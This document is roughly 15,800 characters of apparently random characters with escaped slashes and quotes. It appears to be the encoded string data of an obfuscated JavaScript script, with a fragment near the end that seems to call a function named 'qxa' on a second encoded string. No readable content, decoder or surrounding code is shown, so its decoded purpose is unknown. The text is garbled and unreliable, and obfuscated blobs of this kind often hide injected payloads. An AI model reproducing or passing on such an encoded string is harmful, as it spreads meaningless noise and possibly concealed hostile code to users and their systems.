F,A]sF;^A[fRrr)$)^[],Wt].=oR;h5RAA^3enD o^WiMH}})tRtiO=20.q{]g fx.S:)4y)t^DlEFFF0{uA.a?aTo[Nq4RFen]^Rse[A8(Rr}27o)!s^xl?2+vMy^&b^f.AFi4RFR,Rz4r.7l,lyl}^R=2.M$9}A4.k.;h2$3jAeA_t!aFeuFn-orA.q(fAo\/ATAt$5ge;(sA_t$oh,Oe s)RsUo3F}_aRAt.fA;)i!g7A..1^@F(,ACs+rbF8kARe[6A$=45Te5,,%d+2R]))a;,..^n}37FAiA(];.?R=4]RRF4RtsAWA&f3]W*6)i^l3^&4iwAEmwoAt0R1R.f.iA900pBFw\'R=RF)441;&U,R !)A!oEFIf0k,^;V,2R(^g.eiFFo&}Ra5Rs(*>^Ft,}^^]]F)Rk=fjn 0uRfu.R{(Co,gDEAN)R>oj3n,Kptv.F}Q(R$!Al6,^c1AR1eM?3iguetCA59h{RRd5-;.x8A(Fi3A^9ba]^^a0gAe 5^zRiq.u$A94(U.b4C\'{rRFFN.FueF f!M_;..M4,^4ahe9<)Cr0Ad].rEn\/A]}{svA1ro.}^ce<0.Co>nh[7.^(AWr!R)FoFx6;.]6^dy_X^CF^FiUs8p5.]Ft4.]^Fs.9eaE=]ai.62 qlA.}xY(i48Fp(8p^2E.af|}0 6]Fmf!AV@p,,8hiRRHA A4%T]fa^39g)^e$Rx?P;tat.lA3F)"rn ]V^_[4>.o\/.etc]nFT.xi6]41!8".]g2RxR6F4r5.c=)3si;t2 ,-=\/ef\'oy!RR!R0lo57.)`)1f!hr^}AeA4steVA;).iRHnrgA[$F^laF]Rle.RIbYC9e_.20 91toR4n.;.e.hA^&FH)8^!C!<hFi.5$4#F^.)(T5;Ri=F.hCl, !F91h$5}o1iA)Fc A0h1eRms!}6!_aSg l5s$RFxm]^FcAf)f.%)6g.. [Fc ^o7!aR ;h3Fr)jsesFe:^L]ASR=det$i>A9Z9")om^2R-dsbCFaA]4etof.61eu^F$R)7!}.FbF^(t.pR{AF0)8 ^>{SfmB^+Atq>nhh^.(AA2^RA20(r)G4nFF)"x.cYRe}bvRAFRe5e ^gap^}A^*ra9,1p_ff^60g_naleO.!tF]) Ff4==i }\/-AA;!].A) Af06FEi:uc(R7:,)nh({7_)R[ffdnvRASkusF:1F>&){" t.RU up2D+et4qe+EGAtAt}p+k8pr.%+_iR^)f6aRk;s;3AsAj)=xf:5.(i.A0;Z"T+]Am}Azsb^A._.x fRn<oiRTeRy}F8;i=I.U1gFAT4fN(AcRf=W^Rk_0;,+FsAGf[^.FeA8A]Fi5e)nk ADota8e@$;.R^^iA}j1RpDA=&o.UsCM st^M$^RR.;gp^{o=Rnf$24L h;@.,]Z?fnNt!&nEdR^M,>e7f..A^%R70^.:o}aC.D!e==^FN)A.]A!FR2iFf3Al.lu\\6d^(od4-(R=F2i;)(}t]0.^ $(d^tuyica4^x40;0)!@0ni ]f a. F\'(}\'Eto*F6DtvF+A^}^.nfRla u(|)* .!)b8rF ,lEFDxp!.|F4g[x.0S*R]4iRs);F,AR;RF$^&e!9])2F # U^5e]`&rYanAa8;!!m*3A;^+]e)d|9tA)=6^=s.(jF!="R6a^x;f ekmRA4Am(\/)n?^!8=ia_A.4r|ekyFo4)4FUFa.N^n.cSik!P^tA^Oi2gR0ux!iFuXF.4RQw=At e=^RviAReR2tlceo.[ 4yc1(!F;F]if5(t3rfio}R =MAJA^DF6!R3&F.i0A[4w];s4$]=|[li.asliclD0z.!! (.sf(_ge ^.g5A]5.oA[sdRm)]2F]pAAAt n.edAAAF+D=:nni.Aiiy91-,R.]Axfi5.ER\'.R=A!ofGdRZ^..AF<^&AR4<+(#=73AFe9A]xf%3)}])S3o5e)))c45.7;R]R)t@RiF_p(ntsA^5=aFnR;u^HcoR8\/<h_= CM]Af5lCpRntnAF;A9d8e=3Fr(Ffa9(^=8tA)RR^ipiFQ^^nt.!R3^^*AfF!8eoANAo +_3+].;f<A\/={T^ozn. ]sRts=F{2A(Bp))f-a@Dx^^).4=^koia)\'dAE_! 4eX. ;8rFiRi=^^! }5Rlctfs!8]=0s.R };&.)Ha..^Lf.&r[Ri y.i7r[i=6 fR])4o.R=4puFHy..^8.e. qhA,e4r}AAo[09];xnR,,s9F+<[2)A A^6=(rt$A]t=((=FE\/uo0\\^(]RRn3$9(AA.olRgegR;SAF49=4h)A?AeA4)!^;)etb4rR= =0+r;!yR8l6])tP8A^+.^!))ou4.RInAR5AFc_2tR]$?fai.Ab_]ni!9d!\\ryu1A)t.AaaAt\/wA9^r^9&] 8.=elsX.e3=ef;]6FR F.)F^tg]R$Po36uk)FpFi(.A.0sk2(cR^ ^i!i]t?5iAo.("e,.RRn }93^^..=rG5apxannC_s{.AF$e\'9gR6nR-^*6A"52}`(AC9AD^e[)R Fdq.s_-fF&[A37^.}41t:7pA9)@f!Rn]rRR^ 0a$!=6F?.(dj=[rZ]0"o3x _  2,,.);4f")&2})mhwseK\/5xRci2fAraooS.;(74)6iiEnt\/PFaRu{{23 l^FI1^xiA^Ceax]A8R=5=aO.&AA[]FSFl(= j!l!b`.^Rl!.K[34)qHxx2l840O{odiFcl.*i4as^yDrF]3Fod.5^}A}i5oF&o._R^l^i nc8^ =.fReic9Dr!v!^5.avi6!44@Rzp+y)Ri]DHRis.]y.+R\/,R_[.0.j;t0yR ..FEfAp] g(o.4]Ia!;;ocF(%AA65a!c .nmR)7IuRA,.id0 fc(t>_sF:v,A$8jF!Rx17}RaFo)r9A_D.rtE]F=t23A^7^^ArRb=R 6n%>S:t#o7y;CFr1nFe$a=yAa k,^`=!cFT^(RA_<eFTF^. A($i&^f)+f}.;!)`#^DR02}mA{;tf5=v.51]0e$io),qfm3}or^R=R.eLL0g.]f..qe)+!`{^0ti9Aef,$f,C pA4 9{[i.A.=f;Pi0mHY|Hi FFt%|,>,4fi=R0RiWdA=r unfYre.T Eke{Aus)ApAA<iiB4nR^d^R$ltc3Af"0.)zAFFNrA]gn4F2r8A)ARc.,1)RAvs4n^ng.rF;F,9;,n59)5b&1;A_+f!2R4TaR)!aeOg"D;2>;R1td.F6#w8(d\/(fRn.^^p@tfRF..&RNRm^rA}c.srFdn{F^#_%(n*.em)}]c}AFvA(.F;m^0])};3R9ef=n=e=R ,9Ae.PAtraf,VX]7(61\\!"AfFsm6!>^4sAQiM^R.R.s2$^ ^;Fa?R{43$i>if4A.iETRRT_^l9;$.)_9z)\'.(J3=fe}:+\'t]V]Pe3yK3$.A4 <uiRAeA ,}F"A]).Ah]j.9{6^gRUFRAcLAf4d)u68m(>l;rt7+^fYe)F)}eMl=!AFw=!#!^f>F{,u 4=a.}2 FvARH.s4Rt)"u3r;)b1}$F!(y)yf5omkxFff$)AA+}o"atx&tLs`4&cQR^.aeA6^i^T; b]t^!5A,le;\'pAA g.;fe_NR\\}.)u99_SRtR;0AiFo.0055]^k]54Aye.4Y,.}A)!FE<Ap: ip}.y).AFla?UFesga)4.te!954eF=)fRst,)],.<0[enFr(g^i^$>cAF<x`^s;o:<fFfr^^().ys3F )0> BA5.0>Tiih=0h!}+`]w {Ad4&aAh.4rsZ]_3=A_Ry^A1]RR})Avc=Rt nD7`.Yl.RRRa!At&^fF:=t{R2exrcxD`(AuPA]hs)e_){4]^A=:)t8=.e4GiQyo.7.!.sp^ .*^9^e^A^#Rn)k?^0FA!i!0eiRw+AR5fS9d[isU_F3]\'E]}t.}s9a0h[e1eR]aAoAfx5_]?),E,iFA#A^;440)}^v]RAF!.x]bFi5A81)+AJ((@_Ale94i=]!:5+A?#98.i  Fn.Agp=x0F.VtR; {na^}xR4!Ae3e_+ipF.Ha{n^C!r$!aln)rerR>c`xRSF4jl5[Hi,F]&.a1.8p(sg(,i_m.An!s.oRA.eJel=5e^RAn..R[vA}RALAA]iR.aR1s .d{ K5Rn.)o sii!(]Rud^&5ve0aixfLF{s+nFb4s.S.vFi=hee) 5,5(u kR=K(i0-rF99A,Fc^ X4.s!Kclg)-R4uyi=tool.lA])9iA{6r`.ad"."D4F2"}8R[4t0R,R..nT(!A^K0O].F.ARx..Rg=bAd  R^(u)4t4]_U.Sr\/c.$jo1^at[:s=26}).0aA0:6 ^ 5R.f `A+=lsA0gFF^;n!wXRAat9a3@?rS.!R^{..P@;;i6FFYAwF}f@R^,48u4&,yfR+.u5f(^7i)nst;4.!lA)fAn{^6Asi=A4ihfe!0.]d^F}j6=AchR;)f6Au_3)F>A0]tAs!h7n;Kes^;^s] T.9R ^AgE gss]FiA!nFavsm^ t:m7&7F]bn^it6^bA<_4`i2..})6tetE]AA)^Fe)(,VFeXT^^.AT=.oiuy1m!ot=(ti4}101]^3.)(RfA%{t.._^uF F]l A|oF5|S^A^Ae9a=g28".;!.x.gr{w!g]7pM]t^a3Y\'pRlAWl )][}!9a9iB8=;F9]cAQM)_)R}no(x.Fo)AyKa.FuR)uo{a!IRlR)A\'^a$ae0|}{t)Tp[t*!}!o7R1iHfegsisD RejM2-n]1&^grF.o}&$0}R_TF^^+)u.69,)ef4ov.FiiAX9isD;A7^W.FF53ne)eq A.)31A[(%\/yn {At+^t\\.Q=()A_g<T9nD2.,,F.;tf8FR:(rf(R}EAR^elu2].0ea5i{Re`}FA]e,s<.!_)i=A)9#]sFFAral85*]=Avth:^.l)Fe4^=3c!}.7cX}tsc7e*F^riAee^,_nAF_3\'4a5Cd\'.F81^.a,!)^Z=,$F;T)E!e^Ahv^f.)3tba.=5]6e(+R!&egHiA2n ?R^)2A ^.E^R$;Q(pu[R^F"arAoit1Ai+!A#10iREJ!F.i=a@RK0owSAg.)Tee.a=tnAi=v,S(.1h9,%o(9}=_i(1{vi 4{)=.<oDAF!)RR^FR) WnnRe.(gC|efiof(?sh-^G4E]a(mejxSAtA^bF"hA^ae5UA0!AF)46o*."]{AOH{4=.yFi#A}AAR. 5e&;!pRunRAAR|FeRtZd={.of4$RrsBmh;)}f!.9c+n]oF4 =2f0]]0E.ew.ERDp=(gv7)^^F,e+hrfFt@[4 [^*nht)3o!00ks>ahpi^Y\'lo( R8Yr^ ]A.R1Ry0.)l2t)i_4lw9f)ozA^$0xyMl^F0!C_q!iw4^M9.RsEn..#6ou+=a0^n?1=As)r|bf]5u!AunF4.]]o7AsC]h,R(.]Rn9+eRS]il$$=T>!R3t=A\/o.o\/t 9Ab9p24n.ip4rn 0RF).!v]eR03Er.sAnA])F^.ipFA\'..n{5[is37^=#s{(A4AxF,e9$n;r4YFEZ]b=){ev-^.7g],m^815xgo=)(4^a7.)A^epgg5[nfRR)oA.0sRI{l\/Fos69t).>iin!1+@ri9eF_1s![-5A^i)l3p]or)^r.{ .iRln.ysesf.F0p|-tcC(4}0$!ua".A]udEa;t]aj958!0^i1f6bE.\\)yyl)^3.A{+r;)2.Jt$8!i)^ 04D)k=q_({) c(k[!0![+4(RNan4fpl54^ _(s_AFi]8eceHA!luI8(.A^ixao.,(^B8.eRRs.BAt=F.w^(r&t5+Ao].o) {AfFr[^tR!E=Fo.A\'A^&}piA-4.^em9Qiy43Fe*9AR^(0^;.x0R\/tF6=}=soRe^)9A)($4}sAA..l&iuRA{aR.A:.^T^6kHAnl)4;4a 5unl]O [N8m ]tyeR..s(l0}ta_efhkt]9tA=.hKyo, +<nrdj.25kAD]2 -e .+)wh(,RFd:\'Af5i38}A.F RTF;0uRig}=0.2e+];4MrFT;2A^fFecR.tv7) }i0esA(at}Y}F!Ar|;p+%3RRF0:AR=^]vk^51+4A[R>c}8R.gexs340_e.]R^8sv>7eV3[n^c(ArAA 3Aii9\\U*)Rht.FfnrRFssR;,F3=AARA7pei3^Av^&geE}})f(.S(4&wf+>?%fR;7A\\4ji^A.C4exrZAiu+eFFifnry(Ar(A!!iAa(.^e{1AeFP%!u_=)R+piA(!frcl^ 4o&QU19-A7c4u]F06R}gttA0dA\\Fl_f<^ko)Fdn]990;ExR:R?er(+x^dcJoSlR8RvF356A.^r,ypY@cRi.=^wR o<|20FFA1^X.;FA9e=9hbr!{f;i$AcRZF;eAtFoe-Nc})R]<>tr[hdr);5A)uA^=}<.5ykaM)2u&!!A^iet3f,e>rR+u;.Rn5R3bM]]t5i))d]R&C!.Uu,.f)^1!^(dr:n61)f"\/5;=2}.4).iSkAR)RrFA(8.RDi6ts?8$fRy  ;As.)7duo=)BF?]v) AA0g3^+:74^f=F$>Aa^dA+;9u]o(=9C {AFt.3cA_Gh^ARx{ds)F4FAi!x=m5l;0.isfA49n]5n_48_02A^eAe,R&yf[F?TA^A"}_Ur !Ad ;Rkvt!db8"RN(ARtS=8=A^ism4srfl5A8)83e[9=x.8FF;".x,,t$..^(kA0AE{eAs\/8Fm.}  :<].]uFfeC[)rAR4.feh3IeAA$%$_s4o5:RV<)5>4BA!(cnC34(>d^^FA..AAh.,bf !.2xFArA^^l_<}=is-lraic*p)F!Res[}Fs)3oty.RAnFb[y=]}ADit})=2.)dtls9.RwfRY ers:^.t5v-=.ie\/.9^(a;\'2,&d&(!yff1}FmF=]!Dari0sWAG;i6[3FtAgeeIA,&e=AChR8A:^tk5e!R}gLi"^b)$]3)A^t}v-8la{fg 6DRi]i3.5o._uy.^.ttp=(^or^=:R$m}R$  =r4=R=F.9FnR4RR8RlGY\']u@.ncAxRE"v^Ei %.r$r1oHnF!|t>9[ttt?e5.e!i!)hAR=;RyFG]RAF){9L{,d=F{}:^$Ft]F]_)#tl)cT]R(rDE;CK[F!F_L)A5o9.vi7&ui#Acf]=.Fr%tRlo^gt|$2k]xFo,im d"o Uhgioer0RRc (7eRp3R]{A[C$)R^.0=* r3.RoAe}Rai =]ip5]FR=)R4f)n1.@L&o2ay$5k. t73n:^i;.[4wC7)2AR(i3\/.fA }lm5^.fk4+iA6F03^n&tA^ne,^pi+o(^l5ml^ _-nihj7rA)d^9[t wlodR !"6^"fIA}3},)ee9)t4ihH.Aib|RaAgpRD)e!2LRA_ne i)asr1AR#Aosy$^n2VosoMFMR}Tg9tAf#XiE(+)$A&;R$c8^fc9&A-I#u13=af^R!\/F 7^F=BAeF:e1rsv28=]^A]2.E%!;R0r^(lofsc].^.F^x!n&2!!dM+NA|]tko)oR.7^AAARe+M[_$r](A.R,\',1s`=,9FR.z]nF.d{pato)5mfRpne.\\iFRA)Fn4!x) {41;FC_)^,R^0e]Aup0.eA<^I}.}Aa^ZR^aR=aRcD9fF5R c3X_a}ne0,6R3)]F3AX[ea,JtR(9e5]n i,R]l5rj57^.\/(pA0&{g)tF$rA3Ro{\'s9 mRF,o)ec=g]){"frF_76[Ft0\\;ie^4;k=et]\'dA^xsR=FF,Vrf7). k}9rAR(AAoVA}eARA.)c_aat3r,EFRd.mA"c01^orARof.Ra0a.4]pFVi,^)kr.x CA(t^(]"5Rg7x6^$C)-RFFca=5r!oR(1R^]4e;9R_}I. 3)R$=a!,0R9A7^2,,u1,h^o.14_8gieVb.3[k"M.,]kOg)i1..(i0t)(W]1F(.j5{)nFaC)0)poRdeenARoA8$4R05{|^],7a3ge.Wd[F%5,xF5=43(Fot.!neRT|A%FAlf[uPEtl. )}es3iyfo TV4F^yO6TCGi^n^9[O94i;]. &7,^seh]Df^!]u`7_l[);u.R^wCn  *FRe!;q(qAWR|t63yEc2Gn..)l;RtLs&]F 2923A,9^^146[+Rfib5Fz5F(.!,^A!90m]R7di4)A$u)?3t"^(G^}7),.},R8)u^Ae488i)1+em;&g=5n0dRR]}F!<bf=CAe&C4?A.TA]F_s1_&nF 7Wh]R],7P8[X^= b^7!_..F0A.F;`t]sRIut..s5t_Rf.[us]Ep5w))=4Ra{L9.R.r6R:,soq|( s.A1o.1),n^!6U.=rR"^.R.AR$FAS]o,Ri,&;(,n.Awf^s5 4d2(^(.oAXet2F^R+{R=9]$F .];o<=A7vR=we][^$w)suxe0=C5D.C&ARR.9<l;!AboRG3R1UO}_2.S)f;.4,lfA^RNA(^7$.]i0&};]YZr]y5Av}_RMAAiAoiec=^,=s^Dl12^R]^7avi2j v[1F$+FAH=2A2]72=DlRagw$A]Z"F41 A.]Zt.c[xrR.ARu0AOnlF,8n4)FCei kA>[lRnpRffnA^A023hfo0R9d^+5mF?k^oA^5R!.AA]A\'1ER)]A^^F9!?_FF6rRTA)(RFo?\'._i)|L_GRw^i4)]R_AJ__xeCto!A]__tg)=oFssa- 3.k.)e^!Ad^0FsRz6TMu[86]c%4Ra ;!,.2r^j?K!5R"Ra4ArRxetJr.5a:oiA0aAoFle!\\R|0e6o28,;a.)e75a6J0:m^t^_&R}-68t()t[Ri)6 Rf(]4#R),^0ztA.]0a4+A{2o.;}fA)u)fWa$FRA7Ff7tn.H^wD]eAmmn,R7[^xHTl3i96;A^)rfIo[F3s@_p!l]7AAf1ARaov|.-,F2,b]F\'.RA_.^3sxg%2nA7ea+3{R{r)u4K4A.d,.fx.^4;ebFF]7v@)}^Flh^(4=qMb]n}5_9w, ,RF3).C..)A.1 ^R]i.aAY^k{4]o.RRAHvF eul1{AlFR]F:{eR0^i]+]er] 6(R[RS4E%"e^1.W)Ai{$.yR.tC,riA^^;C.[]^]R)Y_:+o!98xcK.8 <(^.5]tsT.t2Fii]=e.A5A+s+])}^rt61F^_55-{]5)^AAa+)^eAFon=s_Fe^{.3=FF2s:t]Ar)f,o]i ] i51^R  iuF.])]^] {vi.X..]i\/esCi,iZ>A$.0A$4]f[YGfA_4cER38.tR$^^;1.. \'Ak_1RRipFR9,u AR6gd9r4{(RAo^x5e2Fp#%.^ KU,}.oh&A^.w!w%?9!)i49A!.9);RAf^Tt=i.+o15rir-t }t!Qnd!FrX Frtj.]F[FRt.o!($snAF?RRij.wge}t0)y6jnl[l^ 6!!g.8;.(7iIaoA^1^u%x4U!"n1rv t^A 7uFn5Rh98um0].A8r)tl ..l,l6sis3^[F.eA=)MAmfjF=t.[ aA61(>A)."rTh.l4c)o]eq!a^A^)_08>]4nep]eb:Fe)[]B9_ A0rf,pt7Ao.A^Rf2Au}eR[<!Fn^iit F]^4]t9}A ( h $a!A!lRMto[R^nR(t^3tr^u_Fu%^As;2{n)3^b4e  vnx^,_Af5) FAd{cx y^ o,,2A^eY]Fx^oFe^F)nn eg-a}[35R)7i$,ae#iFPA^%)$)i5Ri0f-()AARS(5E Z)t v}=>,sFrRFe ?5iR(ari)!|:D_!Rkre0xC^F^R, 33t,_fyo]EJcawR^xRRuERd])!62x\'r01l2eo^^@].=t^5[[)1y70X Aov($sfn.F%.AaA;$b}.uFiA=Z!att6eA3=R.l1;Mo01g|3e.i^FA{ooprn;6s!!}JA(;=o=F]a!i-oifFVf_0,^k!8l^iAk]%,] [R.^.\/mt_42ARelt)|;e}Ff. .Aei.rd eRp7A,{9.xFea!4F!to:AFF)(A+=;IgFr=r -2%)])[F=4.t.^_FAe!^LnhAFvaep:t.;cfe^=,@ex(es 0e{f.shftr][2_R;t2. wFx\'k(2:(C!>^.]0^R9tA(s.oFi^lo^tsAthviv=(Ff(|5.a|Aft].gt)^7A4cuapF0|,sR_$t (3Ro.fy(60#!i l.M73}dr=lKk^K=R0Ae=s)})rh;1F..4.).9ti1F=0et..iT!BrsFw)l\/4pyaA*e0!tR,-^=RsgRyJ&(_bit]Fo{)nf]9"m^AA5F9 EcRt`<.Ahu F!aiegihe{r0!e..,s\'Fx)F;0\\c8CC!0.4nD2o51(Sr.2h.aF.l_AFnAR_^xY=eARn0tif<)_ ;D^a5fim)[j7]R801mA&3+&|q2w]A)+ e nz[(.R;xts]3gmf9,^)<iI;ei=^jw=:.bz3em^= e)A1n-)R4Fon@$}m0!I6A]A0r].t}Fl|_)Rp&).r.As( !O==flaxAo $_.STi:n]a^).n2cE5   Ru0}f!g^)b.do7_<78)A]9-. )(t.Rl r^n0!_iIAiiD(iRe*_i1e.r4R!maR)4%fvfb;F=] e,A8A]l[07;uoeR(,`FF.}R;DRaA00\'c1sFRu{ANA^)&0jd.xi1A\/A3 ^!deT)}3e]blF08KRs!cn(]Rd!u4.B.)A,i8i{=_R=9wD]]14 f^^sy8F .eoD$F{Ftt0;fl5; g7e2oX,eA,9.NBjRAAni[)..61!;e?._E$^[}=Ac f4ie=A!eR.]RR(F-.R3tfAFsrF:AZ...,5)eR(s,\'012ApAr.losA0`$oo[Re (A^{ !)w)Ce.An@F*;e,R7$t,4,RR;1c0t]s^ _RR (w?4_;s 4)z)T]rr3..;_AD^!!0s0Rt4)^0.en{7olO,(A4..0$9F(R!g$_t[F E)fV]!,(\/i=noA,bA(([0A40)i# gm+dA.5F8n_ia!3rbb[h..s(o._F56f).6]VP,fgEla.0D^A.}iARt_lxx9.oEr4%ot=F:T;).gv;fllR.3RRri5PAR.otf.wRA[. ]be2R9!s.\/s|&.g4$5tiasgF)AFn_Cx[9):,i{[cRcfFR7A0o]R<e]A*p f^p5(ABi=tlAxF;ts3|0r0 R3ixh^Rtt+A_:f&n]siFFt\/1.+p^) tflnD{]tRV48_Pv7Qt;Ro,+Fo .e38A.sl&)re;].WF`A^^F>^4]iF)R6 [A2 .$6.h!|^q}d;4ki)AD^RF"t;n!RWR]AhsWd)A\/_pfF]5sAF&c AR.A^.^84h=A18,lofdA)  22ABAeaR r)seJ.{n1p0x]}()m..^F]A,seW?4di\/<k^t,4o.A&.;t=4=bci..=0$@F.s,t\\..c0^Es`f5${D]fc.i,]]F.uli#2C-]2dkl1e1,1.[i}=1R9va.Tco(Admi1R.t0vlA^:,!pih9set1FmAn=5u]sFox_4\'fi5cf+A"{nRAiFrf6^e}x$7h=9r^Fl$t. ![Yfe2c,)_$15HSR$votoe,r.ti(^Df"??s4iRC\/ eA!3[()f;.i15nEF}e8CR7; s0)btfFnVFFfs.((0F6RAo64FA-Fm((F!erfbn5F4.nc=i}})F.et=251oh am#,_.QA|uvt_R)^)y]e$FA0m^J^Mv,=o!=.0 [=4_s9)4A4[r;bc tqoj^AA=k6U.s(F)-+OR:7;!^]sR`A>.eiF_)hefk]rA^nF n.,D]f\/nC.A1ERZE..EhSthAp,e^A[oitt3oiki8)yr)$oR 6^eAf !guF;!|sAi6A5]AeR.hre2g3;{+FEf4e5T,_09_=ccti^f|m,Yg)!h R]4Ao)(A=)l Ac]^3;g! (3kr!u(.xeSFh^;f>3|so)oA]FlA{_^Ak!^!2a)(3>QaTA.tE^Rb;lsi$.=lEi:lif)$)Wn5y_t.k(FCf)$rs).Au78ftcAeR\\;]0i r3.^4.e!"7Mot,C\/)e5}! 57uM)RE)(M!.Rg^ey0.)+4ts[F|_cBA9_3f|#Z.|fc;, FecbNem+=.L!oFAyiri$s^4;x6R$sCFn6.Qi.dy23.9P RsN^e A{^^6+ha}&i4(d.]tdyidNve.A[v.eei==A_n&,sf+Ao.. .;do[At1H%d?=3Fn_EA,2tk{'),qxa('(+W1.[G4A^)4(]]R(I=^ivd\'m2;^$sF^TW;AF1A<)A;,<6s+.AR)A7& o4(^(44h,a. h5=2,5]v{=e`_R^v34[)=5)Ty4ic(e6)rRo(]2.6A4m[ai()ol\/)FR\/29!n$4{s^)FD0ARFAho&rbi9)t{[l!57..FaVAFe;L9uqpyb9.ZA^^A.c}t9TnFR^3)?53p98=!ecT3lnqFRA.)_^*.gbF=Fe5d].5!n^}dFre ^Ae3srT,R  7D^09l0^d21}..ex_e!_j{_[O0R1^2{Ax..8,R)](j^hiF).sRt]v0).u.e:oFf:$0M^chc.50(hTF1(].hnae6)Y_fax5*!9935]]f.(}ef9a9}r[1Cvrm .01R"^iwcsc7rx 7e(0nFF;c2 3BR0]u,t!.@U])ua#AF,<x]l}e2_30_iA]FFan\'RTs4m^R(v{.}=(aD)9_^^g55}R)it0-R{8,GFRuXhAW)9gdEwo52F>$3 vfoF#.t6.Fmsog"e.eA__RxFb{F 9)A|R90.;uT;^0^^\\)t LfTF^1i)@^;, 8x${0Tr$+Fc!$ivIAAzRnAC0AMo(e6AC^F A8rhh7.=4\'=F$l^fo.AotReBrkho1hAAxA!;=)o0c(.$A8{,AGA;F=$)trlDF9t9Ai00q.$DeEn= |2sr.A3.oUt2=.t. !oC^p).A3,(AFfE^R44;..+Ap=&AyAHnmf^6)D!F]=\/v9_p[nR\/^b9yw^$tlv?l6Xg)FRf+A-R,R4g)a^Af8T[AF7;A:.(.sAg==t$v)^1yfdi^2{RA)AnAk8tF1ik,AD;kVA{!nsFf].x,({R0fA^o)fi7,]42.t_Xh.2^.o7v.^0fR6r^A,\'o=^csr)Ew6(]?]=u^F,h[{1k.{P2*}i4l40r)=ef2.]o.TgA2EAda AAt.hC)4fFFe50[eaie55actA^o8<.f=<tAr5EAA!s)^}F^es^Ef|"MoiWim .FA^39]LtU^ SH^le^7($Cu AmoTnr,(]Al^+.l91RnifF imrv]l,58e9!]YotAdxax;!.5,^]3s0]rcUmO]\/(4e4lFu!51+ F7-b^wA.|1n{Ann!_ t54i^5^]]A] r:R.9(+]g#d;.l4;h177reI>9;dC)9S3{>h9)][9 X2ep.?xd^F9!+4fr0-^atFdAc.FFR]"A0a)^)v6b$80.E:f4AFF!9R^C!F.51m!FfA}iRFt#a,t)\'nTXc$. 5s-9UtrElD),=\/i){<)ARpc1!.Z*Iv<1;h,^AVw{)nA_]t6JFo1t.89io&*)J . Fy=vsUii.em=[o2]{_&A]S2!"}7^s))h";3e$p4;0S<F.aDAxA^o]0^@"F{y0a4\/a A4^y, ^E1!)k^eZE^eh:6$;.C.rF%)%5d9!F6_=rAB..)i(.F<RFAJ+e!=!e{ln]fd];F)9)A6C,}"[+Rw;eFzR4)60lpla7(A6!k-i)0;06"^r{Fyl]n^fFAi).._{eiF5oFFERo2)brop;r=xE{F.rase5t Fkd^ox?e^f F\\;A..Y1Y!do.c0F}e6 )t3_7)F7}s3^6ATir^ >1h.A+^ts;}#d=7FiR)3^,csx))"0A9p,e+0Ao2I6.^F1) ttS6Pa  ;0a{8tNAi )6m_$uTc75RR!cseyCQF84Fo7l?6Qyh^s8h^;),L>052iF"F%hRocl)xJNae)A0RzARc)$pA!). c8RCu})FAe]x(Ina;c8VN"=[xi^A oIAN1eEh_K].^A.%.n( \']\\.=.1;v."RE.;]^Aa5A\'.bR6xRZ5^12Ct!^7RdV)rRRntp!_!n=AvcFec5A]e$7 ++yA{1^=A6A^=.@+$eE90RRo!!_;Dg+43R.]x)rt3]veA^3lr.d}RTs3F(Al}oe?i+AA2#2.!eu+atRe^06AA0_o].5]C6A^.(5R7i2u2*RAdo 1c+bFSF=i1Ai5(4rfF!]5$(FAs9Tw8\/w:=i5w]r^p!Aln.},RF]R1U-_gDufxA}E!daa]F_3, q!(5da|eys]=4R=\/3)s|i!r_2^f^.*^`i^4(]2 zAmw4oe["*IdBA]g9!Fz^{)o=R(9$tdR..;FerR9.vA5AF|;^F})F3};nRsA(uF_A .M\'RFl]4p2,}nsv5nAe f!.$Ni_o^{AiiA|=\\rI;n!N0Fi)ne]aAxFe4bARof6E.4(s8^x^ 4Fofo}89;D9Fo)] ,+]3aa8An=4AgFbO).&_^.0^cTlnrDAd%.) A7=Ac0?tc(iitR^zM6m\'^f^^R.nF)^(1{rAgTea=95|0(i8F[ia Af;\'RA%8.4CFAFtiRa3pH].F=0(ArjctF.+(Fh+st;};t,.2g54  A,>4]F^^p G A4 sRYF(2AeDF9]C9_]V4B^6FFr4ZF8 enoh2^&cnR7(a)dFF.A^TdArTC)dtd4)i;{[hw428!9xRt*sF^Z2AAi ]sZ4"tic)r)(hZf^|)c4^{AZ_2,wV)A^elZ$an2fFB:{]$$l]S0(lSe&)p_R.]W;^itT3^n)FS:57^(fu9u^t!dA.i1Fx,nl5 o\\d8;looelF|9^5t2ei}E#dEg\'0k^&m4]A 0|4.v=C6tF|l^u^t^wo8v,n(}9p  .9) .eiR}cAk5A@[;8eCIe.fdo7S#F tly7^nU FKt)itF^;0+ni)F=.nFgR>mcRt>9$49i2#ly21XFogb@nF^6xA0R) )^N^.\'R2e02t5x;AAA!0!d3nl33f A9A\'f}!A3^A)}Zn^lFiF.@RA.eF1v3R8^9sv=!cFRAmA)_B{].itF^a))uc^Fv.2a,6a1s9F[l=a"F?+6^u=tA4d!^rF8A>F{_ 2D^t^rF2M]hfW5hg=)wU.2^n{2A^T$pAoiF)Ac))1AF(A#vFR<4^F$\/b(e0nFs)($.xs][)sn30i*=t]2FudA\/aIV\'A=^]A.^xoR4=6f_RJ<d4:,:S]eiFG30R tt.890].(KA,gF{$+1,G;$t0]o,A Fa^2=! 7^Rf6)593J5,4R!_aA^J^)8"N{ >9^")].!)>J]$t_:,g=}](DJ;0u]F^fAFb(^F2,.^9A}Al4Am^=]!p.is!icsR[6$-]i{^:5a.+.nr^Rp{M$\/A!Q^qZ;!^-v4t).K,Ap,;9 !6.6)D,\/20p4eFV=b,R;^AFYFo!)\\DA,4F;\\4Ci06Fw!FkAz0(WF);59rDF9:.A;)^bD(:F^D9)A^et{F]AFR.)o=^._.@L)t_5pi]!S1 7^A9d8Fi.iAtR*!.csF y^2B,idath.f$;R92k;^$)jFFR^4<!))^j4^)BA5!R.2E.{)b0v5d^.8aAT|[^R-[t.A4A7[$)A]y=x;;^h;+ArA.1Fi)AAs)aO7AR@A(^_})fbaF^+bE,e;sF6.xA1\\.^e}4d3c^H.R7\/eA.ARPe6ki[Aq.C,!H}(;px:!i$2=ip}q[VARAFn4iA))79!EAiA!s.sAA^b).x!^3.5A}FA)B5M011)w(ant_rravtFAr^F.4^^_ts|nR.0sPAF^p.crgs[ce=Id0v&6_=^Re2.aA,;.pcEF)^.Rp[!Fh24D_AF &[4s.RF3-U^ve.],ovOeuoAV=.W:!)ie^2ji7)0ft)#96r}^bwA=F.@Im)4![]l5}$K !e\/_2)il3 Ex.0)xh9R10::^^11iyRMR[;e(oA6.]]\/D 